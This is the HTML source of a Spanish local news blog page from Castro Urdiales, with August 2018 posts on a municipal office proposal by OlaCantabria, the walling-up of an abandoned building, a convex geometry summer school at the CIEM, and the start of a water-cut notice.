#lowerbar-wrapper2 { float:left; margin:0 auto;  line-height:1.6em!important; width:40%; text-align:center; word-wrap:break-word; }
.lowerbar .widget { line-height:1.6em!important; text-align:left; margin:5px; padding:0 30px 30px; }
.lowerbar h2 {  font:normal normal 30px Copse; text-shadow:-1px 1px 1px #bfbeb7, 0 2px 1px #bfbeb7;   text-align:right; color:#fffef0; margin:10px -20px;line-height:1em;padding:15px; background:#989994;
-webkit-box-shadow: 0 5px 10px -5px #989994,  0 0px 0px 6px #989994 inset, 0 0px 0px 7px #b1b2aa inset;
-moz-box-shadow: 0 5px 10px -5px #989994,  0 0px 0px 6px #989994 inset,  0 0px 0px 7px #b1b2aa inset;
box-shadow: 0 5px 10px -5px #989994, 0 0px 0px 6px #989994 inset, 0 0px 0px 7px #b1b2aa inset;
}
#lower-wrapper ul { margin:0; list-style-type:none; text-indent:0; }
#lower-wrapper li { padding:5px 0; border-bottom:1px solid #b1b2a3; margin:0; }
#lower-wrapper li:hover { padding:5px 0; border-bottom:1px dashed #b1b2a3; margin:0; }
#lower-wrapper li a { font-weight:normal!important; margin:0; padding:0; list-style-type:none; text-indent:0; }
.lowerbar a,.lowerbar a:visited { color:#fc0092; text-decoration:none; }
.lowerbar a:hover,.lowerbar a:active,.lowerbar a:focus { text-decoration:none; color:#3f3f3f; }
.lowerbar a img { margin:0; border:0!important; padding:0; }
#bottom-credit { font:normal normal 12px Arimo; text-align:right; padding:20px 30px; margin:0 3px 3px; }
#bottom-credit a,#bottom-credit a:visited { color:#fc0092; text-decoration:none; }
#bottom-credit a:hover,#bottom-credit a:active,#bottom-credit a:focus { text-decoration:none; color:#3f3f3f; }
#spacer { clear:both; padding:0; margin:0; }
#searchbox{width:90%;clear:both;text-align:left;margin:0px
auto;padding:5px 0 40px 0;z-index:1000;}
form#searchform{display: block;padding: 5px;margin:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiejgZMdBHjcdRK-zvNLpAW8pJ1l53FhciW5-CJemuawhA1Xhikehck1qkvFeToKv-VvjX9iVJR58CzsbOaC1im_RAEgMHZhECm-32dXJ83r5Isww1X46pbScaJFb2BhyphenhyphenhUMIQmCwhPluI7/s0/search-1.png) no-repeat scroll center center
transparent;width:256px;height:33px;clear:both;float:right;}
form#searchform #st{padding:9px 3px;margin:0 0 0 24px;width: 170px;font:normal normal 18px Arimo;font-size:12px;color:#424242;vertical-align: top;border:none;background:transparent;}
form#searchform #sb{margin:0;padding:0;height:34px;width:40px;vertical-align: top;border:none;background:transparent;}
#main .status-msg-wrap { background:#fffef0; font-weight:normal!important; }
#main .status-msg-body { background:#fffef0; font-weight:normal!important; font-weight:normal!important; }
#main .status-msg-body a { background:#fffef0; font-weight:normal!important; }
#main .status-msg-bg { background:#fffef0; font-weight:normal!important; }
#main .status-msg-border { border:0 solid #fffef0!important; background:#fffef0; font-weight:normal!important; }
#main .status-msg-body b { background:#fffef0; font-weight:normal!important; }
#searchbox {width:90%;clear:both;text-align:left;margin:0px
auto;padding:5px 0 40px 0;z-index:1000;}
#searchform {display: block;padding: 5px;margin:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiejgZMdBHjcdRK-zvNLpAW8pJ1l53FhciW5-CJemuawhA1Xhikehck1qkvFeToKv-VvjX9iVJR58CzsbOaC1im_RAEgMHZhECm-32dXJ83r5Isww1X46pbScaJFb2BhyphenhyphenhUMIQmCwhPluI7/s0/search-1.png) no-repeat scroll center center
transparent;width:256px;height:33px;clear:both;float:right;}
#searchform #st {padding:9px 3px;margin:0 0 0 24px;width: 170px;font:normal normal 18px Arimo;font-size:12px;color:#424242;vertical-align: top;border:none;background:transparent;}
#searchform #sb {margin:0;padding:0;height:34px;width:40px;vertical-align: top;border:none;background:transparent;}
.post-share-buttons {display:none;}
body#layout #lower-wrapper,
body#layout #upper-wrapper,
body#layout #blog-wrapper,
body#layout #outer-wrapper,
body#layout #content-wrapper,
body#layout #footer-wrapper {width: 760px;}
body#layout #header,
body#layout #linkbar2,
body#layout #linkbar-wrapper,
body#layout #linkbar,
body#layout #header-wrapper{width:760px;}
body#layout #main,
body#layout #main-wrapper {width: 400px;}
body#layout #searchbox {display:none;}
body#layout #side-wrapper,
body#layout #sidebar-wrapper {width: 260px;float:right;margin-left: 10px;}
body#layout #sidebar2,
body#layout #sidebar3{width: 120px;float:left;margin-left: 10px;}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4861875283174596477&amp;zx=23f08189-c587-4e75-99cf-0cfd50bbe796' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4861875283174596477&amp;zx=23f08189-c587-4e75-99cf-0cfd50bbe796' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body><script>
function replace_date(d)
{
var da = d.split(' ');
month = "<div class='month'>"+da[1].slice(0,3)+"</div>";
day = "<div class='day'>"+da[0]+"</div>";
year = "<div class='year'>"+da[2]+"</div>";
document.write(month+day+year);
}
</script>
<div id='outer-wrapper'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a>
<a href='#sidebar'>skip to sidebar</a>
</span>
<div id='upper-wrapper'>
<div class='topmenu section' id='linkbar'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Páginas</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.castroconfidencial.es/'>Inicio</a>
</li>
<li>
<a href='http://www.castroconfidencial.es/p/aviso-legal.html'>Aviso Legal</a>
</li>
<li>
<a href='http://www.castroconfidencial.es/p/nace-castro-confidencial_17.html'>Quienes somos ??</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='header-wrapper'>
<div id='searchbox'>
<form action='https://www.castroconfidencial.es/search/' id='searchform' method='get'>
<input id='st' name='q' type='text' value=''/>
<input id='sb' src='https://img1.blogblog.com/img/blank.gif' type='image'/>
</form>
</div>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/a/AVvXsEgS2jV7-4fASxeDHHPZ283T3XdpHQFOY7Nm2qMvcZC2czwM-IfA2YJR48JIMEofA5d8_mVYB2sFjaJ2WjQIJ9UkRPgOge8HTRLMvHLl5VcWPaBClJ7GkoSzcWke-lL-nTTP8D4sNmj1CMuQl3r1d4WpzE-5t3jdOtPS3F0fXzVaXHW1OlBqvHpj5mwzB_A=s300"); background-position: left; min-height: 300px; _height: 300px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://www.castroconfidencial.es/'>Castro Confidencial</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>El lugar de las personas informadas que desean estar más informadas.</span></p>
</div>
</div>
</div></div>
</div>
</div>
<!-- end upper-wrapper -->
<div id='content-wrapper'>
<div id='blog-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='6373336358355370735'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/olacantabria-pide-unas-instalaciones.html'>OLACANTABRIA PIDE UNAS INSTALACIONES NUEVAS PARA LAS OFICINAS MUNICIPALES</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/olacantabria-pide-unas-instalaciones.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/Comunicados' rel='tag'>Comunicados</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/olacantabria-pide-unas-instalaciones.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-30T23:42:00+02:00'>jueves, agosto 30, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=6373336358355370735&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=6373336358355370735&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=6373336358355370735&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=6373336358355370735&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-6373336358355370735' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaN0n6uw3LTfKmaDQQpqVRRDs4mhmVpPpttkrgV8jZfNCE9Qu_xUI9p8J-RJSJCovbMPNphyphenhyphenQ5RPn6Q9G2FNI36R8_oKxzJ7hN_TD1kut-EJ4Qf4i7xA50hOp9GKNf33rPCqkuwoq9oqw/s1600/OlaCantabria+Castro+Ayto+10.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="1000" height="300" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaN0n6uw3LTfKmaDQQpqVRRDs4mhmVpPpttkrgV8jZfNCE9Qu_xUI9p8J-RJSJCovbMPNphyphenhyphenQ5RPn6Q9G2FNI36R8_oKxzJ7hN_TD1kut-EJ4Qf4i7xA50hOp9GKNf33rPCqkuwoq9oqw/s400-rw/OlaCantabria+Castro+Ayto+10.jpg" width="400" /></a></div>
<span style="font-size: large;"><b><i>El portavoz José María Palazuelo solicita una oficina de tráfico y una delegación de Hacienda.</i></b></span><br />
<span style="font-size: large;"><b><i>&nbsp;</i></b><b><i>&nbsp;</i></b></span><br />
<span style="font-size: large;"><b><i>OlaCantabria en Castro Urdiales pide al Ayuntamiento la construcción de unas instalaciones en el terreno ubicado junto al polideportivo Pachi Torre para acoger las oficinas municipales.</i></b><br /><br />El portavoz de OlaCantabria en Castro Urdiales,<b> José María Palazuelo</b>, considera conveniente construir un edificio acristalado de cuatro plantas que acoja todas las oficinas del Ayuntamiento, tales como urbanismo, recaudación, archivo y registro municipal, así como las dependencias de la Policía Local.<br /><br /><b><i>Asimismo, OlaCantabria solicita que los locales vacíos acojan una oficina de tráfico y una delegación de Hacienda.</i></b><br /><br />Igualmente, en este terreno, propiedad del Ayuntamiento, José María Palazuelo señala que también puede acoger la creación del <b>Museo Romano </b>en este municipio con una sala de exposiciones de su historia, otra destinada a la organización de eventos culturares y arte y, una un tercer espacio permanente para la historia de la Pasión y el Belén Viviente.<br /><br /><b><i>&#8220;Creemos desde OlaCantabria en Castro Urdiales que se le debe dar el reconocimiento, prestigio y agradecimiento a todos los participantes de este gran acontecimiento&#8221;</i></b>, indicó el portavoz<br /><br />Además, desde este partido político señalan que en esta parcela de Pachi Torre se puede construir <b>un aparcamiento municipal subterráneo de 700 plazas</b>, de las cuales 70 deben ser de minusválidos con acceso gratuito para los empadronados en Castro Urdiales y tuvieran tarjeta.<br /><br />Con estas iniciativas, OlaCantabria apuesta por la modernización del municipio y el reconocimiento del arte y la cultura como elementos fundamentales.</span></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='1113552467612891946'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/urbanismo-informa-del-tapiado-del.html'>URBANISMO INFORMA DEL TAPIADO DEL ANTIGUO LANGOSTERO</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/urbanismo-informa-del-tapiado-del.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/EL%20AYUNTAMIENTO%20INFORMA' rel='tag'>EL AYUNTAMIENTO INFORMA</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/urbanismo-informa-del-tapiado-del.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-30T23:13:00+02:00'>jueves, agosto 30, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=1113552467612891946&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=1113552467612891946&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=1113552467612891946&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=1113552467612891946&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-1113552467612891946' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju2X2KHYPJaDQXMj3ifyX2ZOH1kI_TpUvFlTsAtx_egl29ciK4J0uXWs5l525BgoAAjpD7A-49RziF7ObJhoGkPVHuC2WvKnAf91AexxzITA0syN_ZJV4pNY4HeHTn-_t3Shr0vt578k8/s1600/IMG_20180829_111222.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="898" data-original-width="1600" height="223" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju2X2KHYPJaDQXMj3ifyX2ZOH1kI_TpUvFlTsAtx_egl29ciK4J0uXWs5l525BgoAAjpD7A-49RziF7ObJhoGkPVHuC2WvKnAf91AexxzITA0syN_ZJV4pNY4HeHTn-_t3Shr0vt578k8/s400-rw/IMG_20180829_111222.jpg" width="400" /></a></div>
<span style="font-size: large;"><b><i>&nbsp;SEGURIDAD DE UN EDIFICIO ABANDONADO.</i></b></span><br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigMz8YQB2GM6oz0Z9B7Xc1puDk7uRNl7eVGPNC2bXQbXirShQ1Cpuj627FOm3PLSVeVJr34sfVs01mUd3x-CcGFjW9doqolWrJ-tJT4x-lrhJVGBDmD5Tb6IIbS_hXbRUk69OLbBVwO_M/s1600/IMG_20180829_111238.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="898" data-original-width="1600" height="223" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigMz8YQB2GM6oz0Z9B7Xc1puDk7uRNl7eVGPNC2bXQbXirShQ1Cpuj627FOm3PLSVeVJr34sfVs01mUd3x-CcGFjW9doqolWrJ-tJT4x-lrhJVGBDmD5Tb6IIbS_hXbRUk69OLbBVwO_M/s400-rw/IMG_20180829_111238.jpg" width="400" /></a></div>
<br />
<span style="font-size: large;">Los propietarios del antiguo <b>Langostero/Aisia</b>, en Islares, están procediendo desde ayer al cierre cautelar y tapiado del edificio a requerimiento del Ayuntamiento a través del Departamento de Urbanismo, que lo exigió vía decreto en el mes de junio.</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTTn7D3C_DTRdrxghMN96Zdbq3XA-vAfThZVSRrlkmzAtEfQM3pFq8HjGWiXrZUpjsKpV8OP3cnlGOitnraU8spVfRPKLgIpqVUE0lbQ2fmrBkoWUPraj-mltGyKfprdOEyNV_SOPWUMo/s1600/IMG_20180829_111248.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="898" data-original-width="1600" height="223" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTTn7D3C_DTRdrxghMN96Zdbq3XA-vAfThZVSRrlkmzAtEfQM3pFq8HjGWiXrZUpjsKpV8OP3cnlGOitnraU8spVfRPKLgIpqVUE0lbQ2fmrBkoWUPraj-mltGyKfprdOEyNV_SOPWUMo/s400-rw/IMG_20180829_111248.jpg" width="400" /></a></div>
</div>
<div style='clear: both;'></div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='3126103387600192379'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/congreso-matematico-en-el-ciem.html'>CONGRESO MATEMATICO EN EL CIEM</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/congreso-matematico-en-el-ciem.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/Cultura' rel='tag'>Cultura</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/congreso-matematico-en-el-ciem.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-29T21:22:00+02:00'>miércoles, agosto 29, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=3126103387600192379&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=3126103387600192379&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=3126103387600192379&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=3126103387600192379&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-3126103387600192379' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b><i><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdjH6FSW8FuYGOj4OG4Kh8iXwhrK2CN0n4Y9eyrEcQH6AuLkyt0Zj1mVUFo61eKSSkAfY11dIyTSNQ4at1-zlWLDR_vD4M9mSYwfkbf1o3i1aArC_sNDjbB9MmoPdgjlx8MUkcamcvRmg/s1600/CIEM.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="559" data-original-width="969" height="230" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdjH6FSW8FuYGOj4OG4Kh8iXwhrK2CN0n4Y9eyrEcQH6AuLkyt0Zj1mVUFo61eKSSkAfY11dIyTSNQ4at1-zlWLDR_vD4M9mSYwfkbf1o3i1aArC_sNDjbB9MmoPdgjlx8MUkcamcvRmg/s400-rw/CIEM.jpeg" width="400" /></a></i></b></span></div>
<br />
<br />
<span style="font-size: large;"><b><i>CONGRESO NEW PERSPECTIVES ON CONVEX GEOMETRY EN EL CIEM.<br /><br />Los próximos 3, 4, 5, 6 y 7 de septiembre de 2018, la sede del Centro Internacional de Encuentros Matemáticos (CIEM) de Castro Urdiales reunirá a expertos e investigadores en Geometría Convexa en la escuela de verano New perspectives on Convex Geometry. </i></b><br /><br /><i>El encuentro, organizado por <b>María de los Ángeles Hernández Cifre</b>, de la Universidad de Murcia, y <b>Eugenia Saorín Gómez</b>, de la Universidad de Bremen contará con la asistencia de más de 50 matemáticos de todo el mundo y está financiado por el CIEM además de por la Universidad de Murcia.</i><br /><br /><b>Geometría Convexa: teoría y aplicaciones</b><br /><br /><i>El tema fundamental de la escuela de verano es la Geometría Convexa, una rama de las Matemáticas que está conectada de forma natural con otras áreas dentro y fuera de esta ciencia.<br /><br />Conexiones explícitas se encuentran, entre otras, con la Geometría Computacional, el Análisis Convexo, la Geometría Discreta, el Análisis Funcional, la Geometría de Números o la Optimización. De estas conexiones se puede deducir que la Geometría Convexa es una disciplina en sí misma, que además, desarrolla técnicas de carácter esencial para otras.<br /><br />Algunas aplicaciones a destacar que el estudio de la Geometría Convexa y la conjunción con otras disciplinas han desarrollado, pueden parecer sorprendentes. Por ejemplo, han surgido usos en imagen médica o ingeniería biomédica. En el caso de la medicina actual, se puede mencionar su influencia en el campo de la tomografía computerizada o la reconstrucción de tejidos. Otras aplicaciones directas se pueden encontrar en la Economía, por ejemplo, en la concepción de modelos económicos en los cuales&nbsp; exista un equilibrio competitivo bajo ciertas condiciones.</i><br /><br /><b>Objetivos del encuentro</b><br /><br /><i>Uno de los objetivos fundamentales de la escuela de verano es la transmisión de conocimiento, más en concreto entre expertos y/o consolidados investigadores en el campo de la Geometría Convexa o campos cercanos, e investigadores junior en este ámbito, permitiendo de esta forma fomentar la investigación en el área así como la interacción de diferentes áreas de conocimiento en las que la Convexidad juega un papel relevante. También es un objetivo de la escuela de verano apoyar a los jóvenes investigadores, proporcionándoles la posibilidad de presentar en forma de póster su trabajo de investigación y hacerlo así conocido a los expertos presentes.</i><br /><br /><i>La escuela de verano cuenta con 55 personas inscritas. Su programación consta de cursos de tres horas, y dos tipos de charlas, conferencias de 50 minutos y comunicaciones de 25 minutos.</i><br /><br /><i>Los cursos serán impartidos por renombrados matemáticos en el ámbito de la investigación, tanto en Geometría Convexa como en otras ramas de las Matemáticas anejas a ésta, como por ejemplo, Geometría Diferencial, Geometría Integral o Matemática Discreta, en las que la Geometría Convexa juega un papel de gran importancia. Los conferenciantes de los cursos y charlas proceden de 8 países, en concreto, Alemania (3), Austria (2), Canadá (1), España (5), Grecia (1), Israel (2), Italia (1) y USA (3).</i><br /><br /><i>Aproximadamente la mitad de las charlas cortas está pensada para permitir a investigadores más jóvenes que trabajan en temas afines a la Geometría Convexa presentar su trabajo de investigación reciente, alentando así mismo a los asistentes más jóvenes a continuar o iniciarse en la investigación en Geometría Convexa. Con el mismo objetivo tendrá también lugar una sesión de pósteres.</i><br /><b>&nbsp;</b></span><br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinwE7DXen9YDw_u4Mgyv-7rF631R1riDOIvEPKf3V7EBJrxAPje-xhV6KcJHA3ynD290f1eMRoGi5r-p0J7SlXXHstx8g93Hiq_Z1xAv1WOcECIX7KigkJxdZH8o_xubhiebODh-04zVM/s1600/CIEM2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="344" data-original-width="463" height="296" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinwE7DXen9YDw_u4Mgyv-7rF631R1riDOIvEPKf3V7EBJrxAPje-xhV6KcJHA3ynD290f1eMRoGi5r-p0J7SlXXHstx8g93Hiq_Z1xAv1WOcECIX7KigkJxdZH8o_xubhiebODh-04zVM/s400-rw/CIEM2.jpg" width="400" /></a></b></span></div>
<br />
<br />
<span style="font-size: large;"><b>CIEM</b><br /><br /><i>El Centro Internacional de Estudios Matemáticos <b>(CIEM</b>), dependiente del Vicerrectorado de Investigación y Transferencia del Conocimiento de la UC, promueve la investigación matemática de excelencia, tanto en los aspectos más básicos como en los aplicados y computacionales, prestando especial atención a la investigación multidisciplinar.<br /><br />Para ello, el <b>CIEM </b>planifica la organización de reuniones internacionales en las que participan destacadas personalidades de las matemáticas y dirigidas, principalmente, a especialistas y a estudiantes postgraduados, en las que se propicia el intercambio de conocimientos entre todos los participantes. Asimismo, lleva a cabo, de forma esporádica, actividades de difusión en relación a las matemáticas, dirigidas al público en general.<br /><br />Desde su creación, en 2006, el <b>CIEM</b> ha desarrollado 127 reuniones en las que han participado casi 5.500 matemáticos de todo el mundo. Su actividad se inscribe en el Área Estratégica de Física y Matemáticas de Cantabria Campus Internacional, el Campus de Excelencia de la Universidad de Cantabria. </i></span></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='6259851632230333379'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/aviso-de-corte-de-agua-manana-en.html'>AVISO DE CORTE DE AGUA MAÑANA EN LEONARDO RUCABADO</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/aviso-de-corte-de-agua-manana-en.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/Servicios%20P%C3%BAblicos' rel='tag'>Servicios Públicos</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/aviso-de-corte-de-agua-manana-en.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-29T21:10:00+02:00'>miércoles, agosto 29, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
